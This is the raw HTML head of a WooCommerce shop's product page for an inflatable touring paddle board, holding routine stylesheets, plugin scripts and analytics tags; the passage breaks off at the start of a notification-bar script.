

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.holimood.com/product/aztron-126-neptune-inflatable-touring-board/
body_size: 43382
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://shop.holimood.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Aztron 12&#8217;6&#8243; NEPTUNE Inflatable Touring Board Package &#8211; Holimood Shop</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Holimood Shop &raquo; Feed" href="https://shop.holimood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holimood Shop &raquo; Comments Feed" href="https://shop.holimood.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shop.holimood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://shop.holimood.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=efee7a55fbd24964a7290b6fc93c128c' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://shop.holimood.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://shop.holimood.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://shop.holimood.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://shop.holimood.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.5.1.05102' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://shop.holimood.com/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://shop.holimood.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://shop.holimood.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://shop.holimood.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://shop.holimood.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://shop.holimood.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://shop.holimood.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://shop.holimood.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://shop.holimood.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://shop.holimood.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2C700%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type='text/javascript' src='https://shop.holimood.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202546' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wt-smart-coupon-for-woo-js-extra'>
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/shop.holimood.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/shop.holimood.com\/?wc-ajax=","nonces":{"public":"2ef9c62107","apply_coupon":"747ed0127b"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.5.2' id='wt-smart-coupon-for-woo-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.5.1.05102' id='wpfront-notification-bar-js'></script>
<script type='text/javascript' id='enhanced-ecommerce-google-analytics-js-extra'>
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"453ae60b1a"};
/* ]]> */
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.13' id='enhanced-ecommerce-google-analytics-js'></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type='text/javascript' id='enhanced-ecommerce-google-analytics-js-after'>
tvc_smd={"tvc_wcv":"7.9.0","tvc_wpv":"6.1.9","tvc_eev":"7.2.13","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"5280","cu_id":"4809","pl_id":"1","ga_tra_option":"BOTH","ga_property_id":"UA-43451192-6","ga_measurement_id":"G-JQLMD576YM","ga_ads_id":"9917327628","ga_gmc_id":"403335446","ga_gmc_id_p":"256922349","op_gtag_js":"1","op_en_e_t":"1","op_rm_t_t":"1","op_dy_rm_t_t":"1","op_li_ga_wi_ads":"1","gmc_is_product_sync":"1","gmc_is_site_verified":"1","gmc_is_domain_claim":"1","gmc_product_count":"310","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
</script>
<link rel="https://api.w.org/" href="https://shop.holimood.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shop.holimood.com/wp-json/wp/v2/product/27398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.holimood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shop.holimood.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://shop.holimood.com/product/aztron-126-neptune-inflatable-touring-board/" />
<link rel='shortlink' href='https://shop.holimood.com/?p=27398' />
<link rel="alternate" type="application/json+oembed" href="https://shop.holimood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.holimood.com%2Fproduct%2Faztron-126-neptune-inflatable-touring-board%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shop.holimood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.holimood.com%2Fproduct%2Faztron-126-neptune-inflatable-touring-board%2F&#038;format=xml" />
<link rel="alternate" href="https://shop.holimood.com/product/aztron-126-neptune-inflatable-touring-board/" hreflang="x-default" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://shop.holimood.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://shop.holimood.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'HKD';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'HKD';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_ga4_measurment_id":"G-JQLMD576YM","cov_remarketing":"1","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
          <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'HKD';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'HKD';
        </script>
<link rel="icon" href="https://shop.holimood.com/wp-content/uploads/2021/05/cropped-Holimood-logo-symbol-only-sqaure@8x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shop.holimood.com/wp-content/uploads/2021/05/cropped-Holimood-logo-symbol-only-sqaure@8x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.holimood.com/wp-content/uploads/2021/05/cropped-Holimood-logo-symbol-only-sqaure@8x-180x180.png" />
<meta name="msapplication-TileImage" content="https://shop.holimood.com/wp-content/uploads/2021/05/cropped-Holimood-logo-symbol-only-sqaure@8x-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #04abbc;}html{background-color:#ffffff!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:229px;}#logo img{padding:7px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #04abbc;}/* Color !important */[data-text-color="primary"]{color: #04abbc!important;}/* Background Color */[data-text-bg="primary"]{background-color: #04abbc;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #04abbc;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #04abbc}.nav-tabs > li.active > a{border-top-color: #04abbc}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #04abbc }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #04abbc }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #04abbc;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f0bf2e; }[data-text-bg="secondary"]{background-color: #f0bf2e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f0bf2e}/* Color !important */[data-text-color="secondary"]{color: #f0bf2e!important;}/* Border */.secondary.is-outline:hover{border-color:#f0bf2e}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #6b825d}.success-color, .success.is-link, .success.is-outline{color: #6b825d;}.success-border{border-color: #6b825d!important;}/* Color !important */[data-text-color="success"]{color: #6b825d!important;}/* Background Color */[data-text-bg="success"]{background-color: #6b825d;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f0bf2e}.alert.is-link, .alert.is-outline, .color-alert{color: #f0bf2e;}/* Color !important */[data-text-color="alert"]{color: #f0bf2e!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f0bf2e;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Quicksand", sans-serif}body{font-weight: 700}body{color: #6d6e70}.nav > li > a {font-family:"Quicksand", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Quicksand", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Quicksand", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #414042;}.alt-font{font-family: "Quicksand", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #6b825d;}a:hover{color: #04abbc;}.tagcloud a:hover{border-color: #04abbc;background-color: #04abbc;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body data-rsssl=1 class="product-template-default single single-product postid-27398 theme-flatsome multiple-domain-shop-holimood-com woocommerce woocommerce-page woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #04aabc;
            background: -moz-linear-gradient(top, #04aabc 0%, #04bbcc 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#04aabc), color-stop(100%,#04bbcc));
            background: -webkit-linear-gradient(top, #04aabc 0%,#04bbcc 100%);
            background: -o-linear-gradient(top, #04aabc 0%,#04bbcc 100%);
            background: -ms-linear-gradient(top, #04aabc 0%,#04bbcc 100%);
            background: linear-gradient(to bottom, #04aabc 0%, #04bbcc 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#04aabc', endColorstr='#04bbcc',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #6b825d;
            background: -moz-linear-gradient(top, #6b825d 0%, #6b825d 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6b825d), color-stop(100%,#6b825d));
            background: -webkit-linear-gradient(top, #6b825d 0%,#6b825d 100%);
            background: -o-linear-gradient(top, #6b825d 0%,#6b825d 100%);
            background: -ms-linear-gradient(top, #6b825d 0%,#6b825d 100%);
            background: linear-gradient(to bottom, #6b825d 0%, #6b825d 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6b825d', endColorstr='#6b825d',GradientType=0 );

            background-repeat: no-repeat;
            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://shop.holimood.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://shop.holimood.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #f0c02e;
            background-color: #f0c02e;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position top ">
                                            <div aria-label="close" class="wpfront-close">X</div>
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        Free Shipping For Purchase Over $899<br />                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
